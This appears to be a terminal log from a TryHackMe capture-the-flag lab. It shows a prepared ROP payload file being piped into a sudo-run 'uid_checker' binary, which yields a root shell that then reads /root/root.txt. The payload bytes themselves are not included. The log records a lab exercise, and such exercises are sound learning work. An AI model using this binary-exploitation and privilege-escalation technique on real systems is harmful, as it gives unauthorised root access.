 dave@daves-blog:/$ (cat /tmp/roppayload; cat) | sudo ./uid_checker
Welcome to the UID checker!
Enter 1 to check your UID or enter 2 to check your GID
1
Invalid choice
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
THM{}
exit
Welcome to the UID checker!
Enter 1 to check your UID or enter 2 to check your GID
2
Your GID is: 0
1
Segmentation fault